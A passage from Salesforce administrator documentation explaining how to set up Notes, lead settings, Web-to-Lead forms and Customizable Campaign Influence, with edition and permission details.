Notes is built on top of Salesforce Files, so you can do many of the same things with notes that you can do with files, such as report on notes and use Chatter to share notes.

# Considerations for Setting Up Notes

Consider these items before setting up Notes, the enhanced version of the Salesforce note-taking tool.

- **•** After Notes is enabled for your organization, new notes are created using Notes. Notes created with the old note-taking tool open in the old note-taking tool.
- **•** If you disable Notes, your users can't access notes that were created with Notes.
- **•** Users with a Partner Portal or Customer Portal license can't use Notes, they must use the old note-taking tool instead.
- After setting up Notes for Salesforce1, your users can create tasks by swiping lines in a note. If a user's profile is assigned two or more task record types, they are asked to choose a record type and fill out the task details each time they create a task from a note. If a user's profile is assigned less than two Task record types, the task is immediately created and the user is not asked for additional details.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### EDITIONS

Available in: Salesforce1, Salesforce Classic, and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## <span id="page-1941-0"></span>Set Up Notes

To let your users take rich text notes, set up Notes, our enhanced note-taking tool.



- **1.** Make sure that the [Notes related list is included on your page layouts](#page-1942-0).
- **2.** Make sure that Notes is enabled. From Setup, enter *Notes Settings* in the Quick Find box, then select **Notes Settings**. Then, make sure Enable Notes is selected.
- **3.** To let users take notes from the Chatter publisher, the Global Actions menu, and the Salesforce 1 action bar, add the **New Note** quick action to Quick Actions in the Salesforce Classic Publisher and Salesforce1 and Lightning Experience Actions sections on the global publisher layout.
- **4.** If you've overridden the global publisher layout on any of your object page layouts, add the **New Note** quick action to your custom layouts, too.
- **5.** To let your users easily take notes in Salesforce1:
	- **a.** Make sure that your users can create tasks from notes in Salesforce1. From Setup, enter *Activity Settings* in the Quick Find box, then select **Activity Settings**. Select Allow Creation of Tasks from Notes.
	- **b.** Make sure that **Notes** appears in your organization's Salesforce1 navigation menu. From Setup, enter *Navigation* in the Quick Find box, select **Salesforce1 Navigation**, and then move **Notes** from the Available list to the Selected list. We recommend putting it above **Smart Search Items**.

In Salesforce1, your users can create tasks just by swiping lines in a note. If a user's profile is assigned more than one Task record type, the user is prompted to choose a record type for the task.

#### SEE ALSO:

[What's the Difference Between Notes and the Old Note-Taking Tool?](#page-165-0) [Guidelines for Using Notes in the Salesforce1 Mobile App](#page-170-0)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view page layouts:

**•** "View Setup and Configuration"

To edit page layouts:

- **•** "Customize Application" To customize action layouts and page layouts:
- **•** "Customize Application"

# <span id="page-1942-0"></span>Configure Page Layouts for Notes

If you've been using Salesforce prior to Winter '16, you need to make a few adjustments to your page layouts so that users can view their notes.

- **1.** Make sure you're familiar with how to edit page layouts.
- **2.** Select the object, and then the layout your users use.
- **3.** From the list of page element categories, select **Related Lists**.
- **4.** Drag the Notes related list on to the page where you want it to appear. If your users have been using the old note-taking tool, keep the Notes & Attachments related list so that they can access old notes. Notes taken with the enhanced version of Notes appear in the Notes related list.
- **5.** Save the layout, and confirm that you want to overwrite users' related list customizations.
- **6.** Repeat these steps for other objects you use Notes with.

#### SEE ALSO:

[Edit Page Layouts for Standard Objects](#page-4307-0) [Edit Page Layouts for Custom and External Objects](#page-4307-1) [Set Up Notes](#page-1941-0) [What's the Difference Between Notes and the Old Note-Taking Tool?](#page-165-0)

# Customizing Options for Leads

# Set Up Lead Management

Help your sales teams track prospects and build a strong pipeline of opportunities. Your sales teams use Salesforce leads to work and qualify their prospects with the goal of creating opportunities.

Using leads can give your sales staff instant access to the latest prospects and ensures that no leads are ever dropped. Successful lead management helps sales and marketing manage the inbound lead process, track lead sources, and analyze return on their marketing investment.

From Setup, get started using lead management.

- **•** Go to the object management settings for leads. From the fields section, create custom lead fields that track information specific to your company. Also, map your custom lead fields to account, contact, and opportunity fields so that the data gets converted when users convert leads. Edit the Lead Status picklist to choose the default status for new and converted leads.
- **•** Enter *Lead Settings* in the Quick Find box, then select **Lead Settings** to specify your default lead settings.
- **•** Enter *Assignment Rules* in the Quick Find box, then select **Lead Assignment Rules** to set up lead assignment rules that automatically assign leads.
- **•** Enter *Web-to-Lead* in the Quick Find box, then select **Web-to-Lead** to automatically capture leads from your website.
- **•** To let your sales teams edit converted leads, enter *User Interface* in the Quick Find box, then select **User Interface**. Then, select **Enable "Set Audit Fields upon Record Creation" and "Update Records with Inactive Owners" User Permissions**.

To create sales queues for leads or custom objects, from Setup, enter *Queues* in the Quick Find box, then select **Queues**.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To customize page layouts:

- **•** "Customize Application"
- To view page layouts:
- **•** "View Setup and Configuration"

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Managing Leads

Before your organization begins using leads, you can perform the following setup:

- **•** Customize the default Lead Settings.
- **•** Create lead queues to help manage the distribution of leads.
- **•** Set up lead assignment rules to automatically assign leads.
- **•** Set up Web-to-Lead to automatically capture leads from your website.
- **•** Import your organization's existing leads.
- **•** Create custom lead fields.
- **•** Map custom lead fields to other custom fields for lead conversion.
- **•** Edit the Lead Status picklist to choose the default status for new and converted leads.

#### SEE ALSO:

[Leads](#page-1371-0)

# Define Default Settings for Lead Creation

Optimize lead management features for your sales teams so they can nurture leads efficiently and prevent duplicate records when it's time to convert the leads to contacts, accounts, and opportunities.

- **1.** From Setup, enter *Lead Settings* in the Quick Find box, then select **Lead Settings**, and then click **Edit**.
- **2.** Define the default lead owner and lead conversion settings.
- **3.** Save your settings.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To change lead settings:

**•** "Customize Application"
# <span id="page-1944-1"></span>Map Custom Lead Fields for Lead Conversion

Get the most out of records created from the leads your sales teams convert when you map custom lead fields to the fields of records they're converted to.

When sales reps convert qualified leads, the information from the standard lead fields appears in standard fields for contact, account, and opportunity records. If you set up custom lead fields, you specify how that custom information converts to custom fields in accounts, contacts, and opportunities.

- **1.** From the object management settings for leads, go to the fields section, then click **Map Lead Fields**.
- **2.** For each custom lead field, choose a custom account, contact, or opportunity field into which you want the information inserted when you convert a lead.
- **3.** Save your work.

### SEE ALSO:

<span id="page-1944-0"></span>[Guidelines for Mapping Custom Lead Fields for Lead Conversion](#page-1944-0) [Convert Qualified Leads](#page-1378-0)

# Guidelines for Mapping Custom Lead Fields for Lead Conversion

Learn the best practices for mapping custom lead fields to custom fields in contacts, accounts, and opportunities. Mapping custom fields helps your sales reps retain that important information when they convert qualified leads to track new potential deals.



# EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To map lead fields:

**•** "Customize Application"

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



SEE ALSO:

[Map Custom Lead Fields for Lead Conversion](#page-1944-1)

# <span id="page-1945-0"></span>Web Lead Concepts

Gather information from your company's website and automatically generate up to 500 new leads a day with Web-to-Lead.

If your company already has a form in which prospects enter their contact information, consider creating a jump page where prospects respond to a campaign. With a little extra HTML code, redirect that information to Salesforce to create leads.

<span id="page-1945-1"></span>SEE ALSO:

[Define Default Settings for Lead Creation](#page-1943-0)

# Guidelines for Setting Up Web-to-Lead

Get Salesforce ready to gather information from your company's website and automatically generate up to 500 new leads a day.



EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set up Web-to-Lead:



SEE ALSO: [Web Lead Concepts](#page-1945-0)

<span id="page-1946-0"></span>[Generate Leads from Your Website for Your Sales Teams](#page-1946-0)

# Generate Leads from Your Website for Your Sales Teams

Automatically generate up to 500 leads per day with the prospecting data from your company's website visitors. When you set up Web-to-Lead, Salesforce captures prospects who provide contact information. You can also redirect prospects to other Web pages that are critical to campaign success.

- **1.** From Setup, enter *Web-to-Lead* in the Quick Find box, then select **Web-to-Lead**.
- **2.** Click **Edit** to enable or change Web-to-Lead settings.
- **3.** If you want automate email replies to prospects, select a default response template. If you set up response rules to use different email templates based on the information prospects provide, the default response template is used when no auto-response rules apply. Templates must be marked Available for Use.
- **4.** Save your changes.
- **5.** To create a form that captures prospect details on your website, click **Create Web-to-Lead Form**, and then select fields you want to include
- **6.** Select fields to include on your Web-to-Lead form. Use the Add and Remove arrows to move fields between the Available Fields list and the Selected Fields list, and use the Up and Down arrows to change the order of the fields on your form.
	- Select the Campaign field.
	- For organizations using multiple currencies, add the Lead Currency field if you add currency amount fields, otherwise all amounts will be captured in your corporate currency.
	- **•** Use a custom multi-select picklist to allow potential customers to express interest in several products.
	- **•** For organizations using lead record types, select the Lead Record Type field if you want users to select a record type for Web-generated leads.
- **7.** If your organization uses the Translation Workbench or has renamed tabs, select the language for the form labels displayed on your Web-to-Lead form. The source of your Web-to-Lead form is always in your personal language.
- **8.** Specify the complete URL to which users should be directed after they submit their information—for example, your company's home page for a thank you page—and click **Generate**.
- **9.** Copy the generated HTML code and provide it to your company's webmaster to incorporate into your website.

### **10.** Click **Finished**.

To test the Web-to-Lead form, add the line <input type="hidden" name="debug" value="1"> to your code. This line redirects you to a debugging page when you submit the form. Remove this line before releasing the Web-to-Lead page to your website.

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To set up Web-to-Lead:

Leads generated from your website are initially marked with the "default status" specified by the Lead Status picklist. For Web leads generated as part of a campaign, the member status of the new leads is set to the Member Status value specified in the form, or to the "default" member status if the Member Status field is not included in the form.

In addition, new leads are marked as "Unread," and are changed to "Read" when viewed or edited by the lead owner. Users can select the My Unread Leads list view to quickly locate their new leads.



Note: The format for date and currency fields captured online is taken from your organization's default settings - Default Locale and Currency Locale.

The daily limit for Web-to-Lead requests is 500. If your organization exceeds its daily Web-to-Lead limit, the Default Lead Creator (specified in the Web-to-Lead setup page) receives an email containing the additional lead information. See [How many leads can](#page-1388-0) [we capture from our website?](#page-1388-0) on page 1381 for additional information on Web-to-Lead limits.

If a new lead cannot be generated due to errors in your Web-to-Lead setup, Customer Support is notified of the problem so that we can help you correct it.

Salesforce runs field validation rules before creating records submitted via Web-to-Lead and only creates records that have valid values.

All universally required fields must have a value before a record can be created via Web-to-Lead.

Salesforce doesn't support rich text area (RTA) fields on Web-to-Lead forms. If you use RTA fields on your forms, any information entered in them is saved as plain text when the lead is created.

### SEE ALSO:

[Guidelines for Setting Up Web-to-Lead](#page-1945-1) [Web Lead Concepts](#page-1945-0)

# Track Your Campaigns' Influence on Opportunities

Track how your campaigns contribute to your opportunities.

#### [Let Marketing Track Effectiveness with Customizable Campaign Influence](#page-1948-0)

Customizable Campaign Influence lets you and your marketing department decide how credit is assigned to each campaign that contributes to bringing in an opportunity.

#### [Campaign Influence 1.0](#page-1355-0)

Use the original version of Campaign Influence to understand the return on your campaign investments.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# <span id="page-1948-0"></span>Let Marketing Track Effectiveness with Customizable Campaign Influence

Customizable Campaign Influence lets you and your marketing department decide how credit is assigned to each campaign that contributes to bringing in an opportunity.



Note: This information applies only to Customizable Campaign Influence and not to the original version of Campaign Influence.

#### [Understanding Customizable Campaign Influence](#page-1948-1)

By allowing flexible revenue attribution across multiple campaigns, Customizable Campaign Influence offers better business intelligence, more marketing accountability, and improved alignment between sales and marketing.

[What's the Difference Between Campaign Influence and Customizable Campaign Influence?](#page-1950-0) Customizable Campaign Influence includes several capabilities not found in the original version of Campaign Influence.

[Configure Customizable Campaign Influence](#page-1951-0)

<span id="page-1948-1"></span>To set up and deploy Customizable Campaign Influence, follow these steps.

# Understanding Customizable Campaign Influence

By allowing flexible revenue attribution across multiple campaigns, Customizable Campaign Influence offers better business intelligence, more marketing accountability, and improved alignment between sales and marketing.

Note: This information applies only to Customizable Campaign Influence and not to the  $\mathbb{Z}$ original version of Campaign Influence.

Customizable Campaign Influence lets you set up multiple ways of tracking the influence your campaigns have on opportunities. For each method you want to use, create a separate campaign influence attribution model. To give credit to a campaign for the opportunities it helps generate, your marketing and sales users can add campaign influence records manually. Alternatively, you or your partners can create triggers and processes to add records automatically. On campaign detail pages, your users can see the opportunities generated by a campaign, and the total revenue generated.

# Campaign Attribution Models

Customizable Campaign Influence includes a default Salesforce revenue attribution model. The Salesforce model attributes 100% revenue credit to the primary campaign on an opportunity and 0% to any other campaigns that users assign to the opportunity. If you'd like to have more flexibility in how revenue is attributed to campaigns, you or your partners can create custom attribution models.

For example, you could create a model that evenly distributes credit for an opportunity across all campaigns that touched it. You could also create a model that gives 100% credit to the first or last campaign that touched an opportunity. With Customizable Campaign Influence, you can create a model for virtually any scenario that suits your business.

If you'd like to prevent your sales or marketing users from adding or editing campaign influence records, you can lock any of your attribution models. Records for locked models can only be updated via the API. The default Salesforce model is always locked.

# Campaign Influence Records

Campaign influence records show which campaigns have influenced a specific opportunity. To let users see which campaigns contributed to their opportunities, add the Campaign Influence related list (1) to your Opportunity page layouts. The Campaign Influence related list

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

**EDITIONS** 

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

only displays records for the attribution model you designate as the primary model in Setup. To let your users add and edit campaign influence records from their opportunity detail pages, keep the primary model unlocked. Your other attribution models can accrue campaign influence records, but only via triggers, processes, and the API.



Depending on your business needs, you can add custom fields to your campaign influence records. For example, if you want to track the order in which campaigns contributed to an opportunity, you could add a number field for that purpose.

# Campaign Results

Your users can clearly see how many opportunities a campaign has generated when you add the Influenced Opportunities (1) related list to your Campaign page layouts. The records in the related list are based on the campaign influence model assigned as the primary model by the admin.



The Campaign Statistics section (1) of Campaign detail pages shows the revenue generated by the campaign, based on the attribution percentage on the campaign's influence records. The Campaign Statistics section also displays the current number of opportunities generated by the campaign and the total number won.



# <span id="page-1950-0"></span>What's the Difference Between Campaign Influence and Customizable Campaign Influence?

Customizable Campaign Influence includes several capabilities not found in the original version of Campaign Influence.

EDITIONS

 $\bullet$ Note: This information applies only to Customizable Campaign Influence and not to the original version of Campaign Influence.



Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-1951-0"></span>Configure Customizable Campaign Influence

To set up and deploy Customizable Campaign Influence, follow these steps.



Note: This information applies only to Customizable Campaign Influence and not to the original version of Campaign Influence.

### [Set Up Customizable Campaign Influence](#page-1951-1)

Allow your marketing department to attribute revenue across multiple campaigns when you enable Customizable Campaign Influence.

### [Enable Users for Customizable Campaign Influence](#page-1952-0)

Be sure the sales and marketing users who plan to use Customizable Campaign Influence have the Sales User permission set assigned with the Campaign Influence permission enabled.

### [Add Customizable Campaign Influence to Page Layouts](#page-1952-1)

Let your marketing users see the campaigns that influence each opportunity and the results of each campaign.

### [Create a Custom Campaign Influence Model](#page-1953-0)

To implement a custom influence attribution model, first add a model in Setup with a few clicks. Then create a set of triggers and processes that add campaign influence records and assign them to the model. Work with partners if you want help implementing your model.

### [Designate a Primary Campaign Influence Model](#page-1953-1)

Change which of your campaign influence models displays data on opportunity and campaign detail pages.

### [Lock a Campaign Influence Model](#page-1954-0)

<span id="page-1951-1"></span>Prevent users from adding or editing campaign influence records for a campaign influence model by locking the model. Locked models can only be accessed via the API.

# Set Up Customizable Campaign Influence

Allow your marketing department to attribute revenue across multiple campaigns when you enable Customizable Campaign Influence.

- Note: This information applies only to Customizable Campaign Influence and not to the original version of Campaign Influence.
- **1.** From Setup, enter *Campaign Influence* in the **Quick Find** box and then click **Campaign Influence Settings**.
- **2.** Select **Enabled**.
- **3.** If you currently use the original version of Campaign Influence, choose whether to migrate your existing campaign influence records with 0% influence attribution to the new Salesforce model in Customizable Campaign Influence.

To avoid migrating these records, click **Only migrate Campaign Influence records for the primary campaign on opportunities**.

**4.** Under Salesforce Model Settings, choose whether to enable or disable campaign auto-association. Auto-association is enabled for the Salesforce attribution model by default and is only available for the Salesforce model.



Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set up Customizable Campaign Influence:

**•** "Customize Application" and Sales Cloud or CRM permission set license

Auto-association adds campaigns to opportunities automatically when the contact on an opportunity is also a member of a campaign. The contact listed on the opportunity must also be assigned a contact role on the opportunity before its close date.

**5.** Optionally, constrain campaign auto-association by limiting the number of days that can pass between when a contact is added to a campaign and an opportunity's creation date.

For example, to prevent a campaign from being auto-associated with an opportunity when the opportunity is created more than 90 days after the contact was added to the campaign, enter *90*.

<span id="page-1952-0"></span>**6.** Optionally, define additional filter criteria that must be met in order for a campaign to be automatically associated with an opportunity.

# Enable Users for Customizable Campaign Influence

Be sure the sales and marketing users who plan to use Customizable Campaign Influence have the Sales User permission set assigned with the Campaign Influence permission enabled.

- Note: This information applies only to Customizable Campaign Influence and not to the original version of Campaign Influence.
- **1.** Add the Sales User permission set to user profiles assigned to users who plan to track campaigns that influence opportunities.
- **2.** In the Sales User permission set, enable the Campaign Influence permission.

### SEE ALSO:

<span id="page-1952-1"></span>[Manage Permission Set Assignments](#page-566-0)

# Add Customizable Campaign Influence to Page Layouts

Let your marketing users see the campaigns that influence each opportunity and the results of each campaign.

- Note: This information applies only to Customizable Campaign Influence and not to the original version of Campaign Influence.
- **•** Add the Campaign Influence related list to Opportunity page layouts.

This related list shows the campaigns that have touched the opportunity. Only campaign influence records from your primary influence model appear in the list.

- **•** Add the Influenced Opportunities related list to Campaign page layouts. This related list shows the opportunities influenced by the campaign. Only campaign influence records from your primary influence model appear in the list.
- **•** Add the Campaign Results section to Campaign page layouts.

The Campaign Results section shows the total amount brought in by the campaign, based on your primary campaign influence model.

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To assign permission sets:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To modify page layouts:

# <span id="page-1953-0"></span>Create a Custom Campaign Influence Model

To implement a custom influence attribution model, first add a model in Setup with a few clicks. Then create a set of triggers and processes that add campaign influence records and assign them to the model. Work with partners if you want help implementing your model.



Note: This information applies only to Customizable Campaign Influence and not to the original version of Campaign Influence.

- **1.** From Setup, enter *Model Settings* in the **Quick Find** box, and then click **Model Settings**.
- **2.** Click **New Attribution Model**.
- **3.** Enter a name for the model.
